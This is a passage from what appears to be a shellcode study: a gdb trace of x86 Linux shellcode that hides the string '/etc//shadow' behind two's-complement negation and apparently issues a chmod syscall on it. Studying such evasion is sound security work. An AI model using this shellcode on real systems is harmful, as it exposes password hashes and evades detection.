 0x08048083 <+3>: mov ecx,0x88909b9f
=> 0x08048088 <+8>: neg ecx
0x0804808a <+10>: push ecx
0x0804808b <+11>: mov ecx,0x978cd09d
0x08048090 <+16>: neg ecx
0x08048092 <+18>: push ecx
0x08048093 <+19>: mov ecx,0x8b9ad0d1
0x08048098 <+24>: neg ecx
0x0804809a <+26>: push ecx
0x0804809b <+27>: mov ebx,esp
0x0804809d <+29>: add al,0xff
0x0804809f <+31>: add ah,0x1
0x080480a2 <+34>: mov ecx,eax
0x080480a4 <+36>: sub ax,0x1f0
0x080480a8 <+40>: int 0x80
End of assembler dump.
(gdb) print /x $ecx
$1 = 0x88909b9f
(gdb) stepi
0x0804808a in _start () Polymorphism using two complements method
(gdb) print /x $ecx
$2 = 0x776f6461
(gdb) stepi
0x0804808b in _start ()
(gdb) stepi
0x08048090 in _start ()
(gdb) print /x $ecx
$3 = 0x978cd09d
(gdb) stepi
0x08048092 in _start ()
(gdb) print /x $ecx
$4 = 0x68732f63
(gdb) stepi
0x08048093 in _start ()
(gdb) stepi
0x08048098 in _start ()
(gdb) print /x $ecx
$5 = 0x8b9ad0d1
(gdb) stepi
0x0804809a in _start ()
(gdb) print /x $ecx
$6 = 0x74652f2f
(gdb) stepi
0x0804809b in _start ()
(gdb) x/3wx $esp //et c/sh adow
0xbffff200: 0x74652f2f 0x68732f63 0x776f6461